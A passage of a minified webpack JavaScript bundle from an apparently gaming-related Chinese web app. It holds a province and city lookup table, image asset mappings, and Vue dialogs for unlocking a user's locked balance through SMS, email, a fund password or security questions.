","达州市","雅安市","巴中市","资阳市","阿坝藏族羌族自治州","甘孜藏族自治州","凉山彝族自治州"],"贵州省":["贵阳市","六盘水市","遵义市","安顺市","毕节市","铜仁市","黔西南布依族苗族自治州","黔东南苗族侗族自治州","黔南布依族苗族自治州"],"云南省":["昆明市","曲靖市","玉溪市","保山市","昭通市","丽江市","普洱市","临沧市","楚雄彝族自治州","红河哈尼族彝族自治州","文山壮族苗族自治州","西双版纳傣族自治州","大理白族自治州","德宏傣族景颇族自治州","怒江傈僳族自治州","迪庆藏族自治州"],"西藏自治区":["拉萨市","日喀则市","昌都市","林芝市","山南市","那曲市","阿里地区"],"陕西省":["西安市","铜川市","宝鸡市","咸阳市","渭南市","延安市","汉中市","榆林市","安康市","商洛市"],"甘肃省":["兰州市","嘉峪关市","金昌市","白银市","天水市","武威市","张掖市","平凉市","酒泉市","庆阳市","定西市","陇南市","临夏回族自治州","甘南藏族自治州"],"青海省":["西宁市","海东市","海北藏族自治州","黄南藏族自治州","海南藏族自治州","果洛藏族自治州","玉树藏族自治州","海西蒙古族藏族自治州"],"宁夏回族自治区":["银川市","石嘴山市","吴忠市","固原市","中卫市"],"新疆维吾尔自治区":["乌鲁木齐市","克拉玛依市","吐鲁番市","哈密市","昌吉回族自治州","博尔塔拉蒙古自治州","巴音郭楞蒙古自治州","阿克苏地区","克孜勒苏柯尔克孜自治州","喀什地区","和田地区","伊犁哈萨克自治州","塔城地区","阿勒泰地区","自治区直辖县级行政区划"]}')},fb4f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStep.7d8e2a13.png"},fb9d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cc.985a76c5.svg"},fc3c:function(t,e,i){},fc6b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gi.4217c0d8.svg"},fce1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bd.05e8826e.svg"},fd89:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nl.5f6ef944.svg"},fda4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cy.ce826661.svg"},fdae:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"unlockBalance"},[e("Mobile",{ref:"Mobile",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Email",{ref:"Email",on:{toPwd:t.toPwd,toMobile:t.toMobile,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Form",{ref:"Form",on:{onSuccess:t.onSuccess,onFail:t.onFail}}),e("Fundpwd",{ref:"Fundpwd",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}})],1)},s=[],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mobile"},[e("MobileVerify",{ref:"mobileVerify",attrs:{customTitle:"安全验证"}},[e("div",{staticClass:"footerSlot",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:function(e){return t.$openService()}}})],1),3==t.lockCase?e("div",{staticClass:"toEmail",on:{click:t.toEmail}},[t._v(" 切换邮箱验证 ")]):t._e()])])],1)},o=[],r=i("fe11"),c=i("2f62"),l={components:{MobileVerify:r["a"]},data(){return{lockCase:-1}},methods:{...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.$refs.mobileVerify.onShow({use:22,canUseCache:!1},t=>{this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})})},toEmail(){this.$emit("toEmail"),this.$refs.mobileVerify.onClose()}}},d=l,u=(i("3c25"),i("2877")),h=Object(u["a"])(d,a,o,!1,null,"87243886",null),p=h.exports,f=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full safe-dialog",attrs:{width:"375px",title:"安全验证",visible:t.showDialog,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.showDialog=e}}},[e("div",{staticClass:"emailForm"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"邮箱地址",prefix:"mail",placeHolder:"请输入该账号绑定的邮箱",errMsg:t.email.msg,readonly:""},model:{value:t.email.val,callback:function(e){t.$set(t.email,"val",e)},expression:"email.val"}},[e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getEmailCode}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"验证码",hasEye:!1,placeHolder:"请输入6位数字验证码",errMsg:t.emailCode.msg,maxLength:6},on:{blur:t.valideEmailCode},model:{value:t.emailCode.val,callback:function(e){t.$set(t.emailCode,"val",e)},expression:"emailCode.val"}})],1),e("div",{staticClass:"input-item toggle"},[1==t.lockCase?e("span",{on:{click:t.togglePwd}},[t._v("切换资金密码")]):t._e(),3==t.lockCase?e("span",{on:{click:t.toggleMobile}},[t._v("切换短信验证")]):t._e()]),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.buttonEnabled,height:"48px",fontSize:"16px"},on:{click:t.toSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item emilNotice"},[t._v(" 请留意邮件是否在垃圾信箱 ")])])])},g=[],m={name:"DigitalFundPwd",components:{},data(){return{showDialog:!1,email:{val:"",msg:"",isError:!0},emailCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,lockCase:-1,allowClick:!0}},computed:{...Object(c["e"])(["userInfo"]),buttonEnabled(){return this.$regs.emailCode.test(this.emailCode.val)},isEmailValid(){return this.$regs.emailAddress.test(this.email.val)}},watch:{isEmailValid(t){this.allowClick=t}},created(){this.email.val=this.userInfo.email},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.showDialog=!0,this.email.val=this.userInfo.email},onClose(){this.showDialog=!1},toSubmit(){this.verifyEmailCode()},togglePwd(){this.$emit("toPwd"),this.onClose()},toggleMobile(){this.$emit("toMobile"),this.onClose()},validateEmail(){this.$validator.emailAddress(this.email)},valideEmailCode(){this.$validator.emailCode(this.emailCode)},verifyEmailCode(){return this.$api.emailVerifyCode({messageId:this.messageId,use:22,emailCode:this.emailCode.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose())})},getEmailCode(){return this.messageId="",this.$api.sendEmailCodeByLoginName({use:22}).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})}}},v=m,C=(i("ee99"),Object(u["a"])(v,f,g,!1,null,"83f45108",null)),w=C.exports,y=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full addBankcard-dialog",attrs:{width:"375px",title:"安全验证",visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"modify_form"},[e("div",{staticClass:"notice"},[t._v(" 请您选择 3 道问题进行验证 ")]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"注册域名",placeHolder:"请输入注册域名(例子：j9.com)",errMsg:t.domain.msg},model:{value:t.domain.val,callback:function(e){t.$set(t.domain,"val",e)},expression:"domain.val"}})],1),e("div",{staticClass:"lunar"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册时间")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"年份",readonly:!0,clearable:!0},model:{value:t.year.val,callback:function(e){t.$set(t.year,"val",e)},expression:"year.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showYear},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showYear=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleYearSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showYear,expression:"showYear"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(15,(function(i){return e("div",{key:i,staticClass:"item",class:{active:(new Date).getFullYear()-i+1==t.year.val},on:{click:function(e){return t.selectYear(i)}}},[t._v(" "+t._s((new Date).getFullYear()-i+1)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"月份",readonly:!0,clearable:!0},model:{value:t.month.val,callback:function(e){t.$set(t.month,"val",e)},expression:"month.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showMonth},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showMonth=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleMonthSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMonth,expression:"showMonth"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.monthRange,(function(i){return e("div",{key:i,staticClass:"item",class:{active:t.month.val==("0"+i).slice(-2)},on:{click:function(e){return t.selectMonth(i)}}},[t._v(" "+t._s(("0"+i).slice(-2))+" ")])})),0)])])],1)])]),e("div",{staticClass:"location"},[e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}},[t._v("注册省市")]),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户省",readonly:!0},model:{value:t.province.val,callback:function(e){t.$set(t.province,"val",e)},expression:"province.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectProvince},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectProvince=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleProvinceSelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectProvince,expression:"showSelectProvince"}],staticClass:"chooseBank"},[e("div",{staticClass:"list"},t._l(t.showingProvinceList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.provinceActiveIndex==n},on:{click:function(e){return t.selectProvince(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)]),e("div",{staticClass:"choose"},[e("label",{attrs:{for:""}}),e("div",{staticClass:"inputPlace"},[e("div",{staticClass:"the-input"},[e("t-input",{attrs:{placeHolder:"请选择开户市",readonly:!0,clearable:!1},model:{value:t.city.val,callback:function(e){t.$set(t.city,"val",e)},expression:"city.val"}},[e("div",{staticClass:"arrow",attrs:{slot:"suffix"},slot:"suffix"},[e("svg-icon",{staticClass:"arrowWhite",class:{active:t.showSelectCity},attrs:{iconClass:"arrowWhite"}})],1)])],1),e("ClickOutside",{on:{clickOut:function(e){t.showSelectCity=!1}}},[e("div",{staticClass:"the-mask",on:{click:t.toggleCitySelector}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showSelectCity,expression:"showSelectCity"}],staticClass:"chooseBank city"},[e("div",{staticClass:"list"},t._l(t.showingCityList,(function(i,n){return e("div",{key:n,staticClass:"item",class:{active:t.cityActiveIndex==n},on:{click:function(e){return t.selectCity(n,i)}}},[t._v(" "+t._s(i)+" ")])})),0)])])],1)])]),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{label:"推荐人",placeHolder:"请输入推荐人游戏账号(若有)",errMsg:t.introducer.msg},model:{value:t.introducer.val,callback:function(e){t.$set(t.introducer,"val",e)},expression:"introducer.val"}})],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1),e("div",{staticClass:"input-item times"},[t._v(" 验证机会："),e("span",{staticClass:"num"},[t._v(t._s(t.securityLeft+" ")+"次")])])])])},b=[],A=i("7cdf"),L=i("5c73"),x=i("fb20"),P=(i("ca00"),i("2722")),E={components:{tInput:A["a"],tButton:L["a"],ClickOutside:P["a"]},data(){return{isShow:!1,cityList:[],provinceList:Object.keys(x),isLoading:!1,domain:{val:"",msg:"",isError:!0},introducer:{val:"",msg:"",isError:!0},province:{val:"",msg:"",isError:!0},city:{val:"",msg:"",isError:!0},year:{val:"",msg:"",isError:!0},month:{val:"",msg:"",isError:!0},showSelectCity:!1,showSelectProvince:!1,provinceActiveIndex:-1,cityActiveIndex:-1,showYear:!1,showMonth:!1,yearIndex:2024,monthIndex:1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),enabled(){let t={};return this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3},showingProvinceList(){let t=this.provinceList.filter(t=>t.includes(this.searchProvince));return t.length>0?t:this.provinceList},showingCityList(){let t=this.cityList.filter(t=>t.includes(this.searchCity));return t.length>0?t:this.cityList},monthRange(){let t=(new Date).getFullYear(),e=(new Date).getMonth()+1;return this.year.val==t?e:12}},watch:{isShow(t,e){t||this.onClose()}},methods:{...Object(c["b"])(["queryBanks","customerInfo"]),...Object(c["d"])(["SET_SECURITY_LEFT"]),toggleProvinceSelector(){this.showSelectProvince=!this.showSelectProvince},toggleCitySelector(){this.showSelectCity=!this.showSelectCity},toggleYearSelector(){this.showYear=!this.showYear},toggleMonthSelector(){this.showMonth=!this.showMonth},selectProvince(t,e){t!=this.provinceActiveIndex&&(this.city.val="",this.cityActiveIndex=-1,this.cityList=[]),this.provinceActiveIndex=t,this.province.val=e,this.toggleProvinceSelector(),this.cityList=x[this.province.val]},selectCity(t,e){this.cityActiveIndex=t,this.city.val=e,this.toggleCitySelector()},selectYear(t){this.year.val=""+((new Date).getFullYear()-t+1),this.showYear=!1;let e=(new Date).getFullYear(),i=(new Date).getMonth()+1;this.year.val==e&&Number(this.month.val)>i&&(this.month.val="")},selectMonth(t){this.month.val=("0"+t).slice(-2),this.showMonth=!1},initForm(){let t={val:"",msg:"",isError:!0};this.province={...t},this.city={...t},this.year={...t},this.month={...t},this.introducer={...t},this.domain={...t},this.provinceActiveIndex=-1,this.cityActiveIndex=-1,this.showSelectCity=!1,this.showSelectProvince=!1,this.showYear=!1,this.showMonth=!1},onShow(){this.isShow=!0},async onSubmit(){if(this.securityLeft<1)return void this.$message.error("您的验证次数已用完，请联系客服");let t={};this.year.val&&this.month.val&&(t.inclRegisterTime=`${this.year.val}-${this.month.val}`),this.province.val&&this.city.val&&(t.inclCity=`${this.province.val}-${this.city.val}`),this.introducer.val&&(t.inclRecommend=this.introducer.val),this.domain.val&&(t.inclDomain=this.domain.val),Object.keys(t).length>=3&&this.$api.checkSecurityByLoginName(t).then(t=>{"0000"==t.head.errCode?(this.isShow=!1,this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})):this.SET_SECURITY_LEFT(this.securityLeft-1)})},onClose(){this.isShow=!1,this.initForm()},handerProvinces(t){this.province.val=t,this.cityList=x[this.province.val]},handerCity(t){this.city.val=t}}},S=E,I=(i("4418"),Object(u["a"])(S,y,b,!1,null,"39e9da73",null)),T=I.exports,D=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 安全验证 ")]),t.showFundPwd?e("fundInput",{ref:"fundInput",on:{callback:t.sucValid,close:t.onClose}},[1==t.lockCase?e("div",{staticClass:"pwdFooter",class:{center:!1},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")]),e("span",{staticClass:"white",on:{click:t.toEmail}},[t._v("切换邮箱验证")])]):e("div",{staticClass:"pwdFooter",class:{center:!0},attrs:{slot:"footer"},slot:"footer"},[e("span",{staticClass:"gold",on:{click:t.fogotPwd}},[t._v("忘记密码?")])])]):t._e()],1)},k=[],B=(i("14d9"),i("bf9b")),N={name:"DigitalFundPwd",components:{fundInput:B["a"]},data(){return{showFundPwd:!1,lockCase:-1}},methods:{...Object(c["d"])(["SET_VERIFRIED_FUNDPWD"]),...Object(c["b"])(["customerInfo"]),onShow(t){this.showFundPwd=!0,this.lockCase=t},onClose(){this.showFundPwd=!1},sucValid(){this.SET_VERIFRIED_FUNDPWD(!0),this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")}),this.onClose()},fogotPwd(){this.$router.push("/safe?type=fundPassword"),this.onClose()},toEmail(){this.$emit("toEmail"),this.onClose()}}},M=N,O=(i("613e"),Object(u["a"])(M,D,k,!1,null,"12edbff8",null)),F=O.exports,R=(i("f953"),{components:{Mobile:p,Email:w,Form:T,Fundpwd:F},data(){return{showDialog:!1}},computed:{...Object(c["e"])(["userInfo","securityLeft"]),...Object(c["c"])(["lockBalanceStatus"]),isEmailBind(){return 1==this.userInfo.emailBind},isMobileBind(){return 1==this.userInfo.mobileNoBind},isPwdSet(){return 1==this.userInfo.withdralPwdFlag},lockCase(){return this.$isDev()?6:this.isPwdSet&&this.isMobileBind&&this.isEmailBind?1:this.isPwdSet&&this.isMobileBind&&!this.isEmailBind?2:!this.isPwdSet&&this.isMobileBind&&this.isEmailBind?3:this.isPwdSet||this.isMobileBind||this.isEmailBind?this.isPwdSet||!this.isMobileBind||this.isEmailBind?this.isPwdSet||this.isMobileBind||!this.isEmailBind?0:6:5:4}},methods:{onShow(){this.toVerify()},toVerify(){switch(this.lockCase){case 1:this.toPwd();break;case 2:this.toPwd();break;case 3:this.toMobile();break;case 4:this.toForm();break;case 5:this.toMobile();break;case 6:this.toEmail();break;default:break}},onClose(){this.showDialog=!1},toMobile(){this.$refs.Mobile.onShow(this.lockCase)},toEmail(){this.$refs.Email.onShow(this.lockCase)},toPwd(){this.$refs.Fundpwd.onShow(this.lockCase)},toForm(){this.securityLeft<1?this.$message.error("验证机会已使用完毕, 请联系客服"):this.$refs.Form.onShow()},onSuccess(){this.$emit("onUnlockSuccess")},onFail(){this.$emit("onUnlockFail")}}}),j=R,_=Object(u["a"])(j,n,s,!1,null,"fc884210",null);e["a"]=_.exports},fe11:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"phone_verify_wrap"},[e("el-dialog",{attrs:{width:"375px",title:t.title,visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!1},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{maxLength:"11",label:"手机号码",type:"int",disabled:t.disabled,placeHolder:"请输入手机号码",errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{disabled:t.selectorDisabled,isIcon:!1},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.isMobileValid},on:{send:t.getSmsCode,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item input-item-2"},[e("t-input",{attrs:{label:"验证码",placeHolder:"请输入短信验证码",maxLength:"13",errMsg:t.smsCode.msg},on:{blur:t.validateSmsCode},model:{value:t.smsCode.val,callback:function(e){t.$set(t.smsCode,"val",e)},expression:"smsCode.val"}})],1),t._t("footer",(function(){return[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)]})),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 提交 ")])],1)],2)])],1)},s=[],a=i("2f62"),o=i("c6d2"),r={components:{countrySelector:o["a"]},props:{type:{type:String,default:"BANK"},customTitle:{type:String,default:""}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},smsCode:{val:"",msg:"",isError:!0},messageId:"",validateId:"",isLoading:!1,callBack:void 0,use:3,canEditUserMobile:!0,canUseCache:!1,source:"",needCallBackWhenClose:!1,notAllowClose:!1}},computed:{...Object(a["e"])(["userInfo","isLogin"]),...Object(a["c"])(["loginName","defaultCountry","mobileValidateInfo","lockBalanceStatus"]),phonePrefix(){return this.phoneCountry.code},enabled(){return this.isMobileValid&&this.$regs.smsCode.test(this.smsCode.val)},title(){return this.customTitle||(3==this.use?"绑定手机号码":"验证手机号码")},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},isMobileValid(){return!!this.hasMobile||this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},selectorDisabled(){return this.hasMobile&&this.mobileNo.val==this.userInfo.mobileNo},disabled(){return this.hasMobile}},watch:{userInfo(t,e){this.mobileNo.val=t.mobileNo}},methods:{...Object(a["b"])(["customerInfo"]),...Object(a["d"])(["SET_MOBIELVALIDATE_INFO"]),onShow(t,e){this.canUseCache=!!t.canUseCache,this.use=t.use||3,this.callBack=e,this.source=t.source||"",this.needCallBackWhenClose=t.needCallBackWhenClose||!1,this.notAllowClose=t.notAllowClose||!1,this.canUseCache&&this.mobileValidateInfo.validateId&&3!=this.use?this.callBack(this.mobileValidateInfo):(this.isShow=!0,this.initForm(),this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.smsCode.val="",this.reset())},initForm(){this.mobileNo={val:"",msg:"",isError:!0},this.smsCode={val:"",msg:"",isError:!0},this.mobileNo.val=this.hasMobile?this.userInfo.mobileNo:"",this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry},onClose(){this.needCallBackWhenClose&&this.callBack({isClose:!0}),this.notAllowClose||(this.isShow=!1)},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){this.verifySmsCode()},verifySmsCode(){return this.$api.verifyPhoneCode({messageId:this.messageId,use:this.use,smsCode:this.smsCode.val,loginName:this.loginName}).then(({head:t,body:e})=>{"0000"==t.errCode&&(this.validateId=e.validateId,this.isLogin&&this.SET_MOBIELVALIDATE_INFO({validateId:this.validateId,messageId:this.messageId,loginName:this.loginName}),3==this.use?this.$api.bindMobile({messageId:this.messageId,validateId:this.validateId,smsCode:this.smsCode.val}).then(t=>{let{head:e,body:i}=t;"0000"==e.errCode&&(this.source?(this.isShow=!1,this.callBack()):(this.customerInfo(),this.$message.success("绑定手机成功"),this.isShow=!1,this.callBack()))}):(this.isShow=!1,this.callBack({messageId:this.messageId,validateId:this.validateId})))})},getSmsCode(){if(3==this.use){if(1==this.lockBalanceStatus)return this.$message.error("无法操作，请先进行安全验证"),this.$eventBus.$emit("unlockBalance"),void this.onClose();if(2==this.lockBalanceStatus)return this.$message.error("无法操作，请联系客服"),void this.onClose()}this.messageId="";const t={use:this.use,mobileNo:this.$encrypt(this.mobileNo.val)};3==this.use&&(t.phonePrefix="00"+this.phonePrefix);const e=this.hasMobile?this.$api.loginNameSendCode:this.$api.mobileSendCode;return e(t).then(({head:t,body:e})=>{"0000"===t.errCode&&(this.messageId=e.messageId)})},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},validateSmsCode(){this.$validator.smsCode(this.smsCode)}}},c=r,l=(i("b71d"),i("717a"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"c0f44696",null);e["a"]=d.exports},fe70:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gh.6ad2b9cb.svg"},fe7e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ru.182478bc.svg"},fed2:function(t,e,i){},ff79:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bt.927ecffd.svg"},ff8c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/littleAmount.85e351f7.svg"},ff8e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dialog.27cfc7f3.png"}});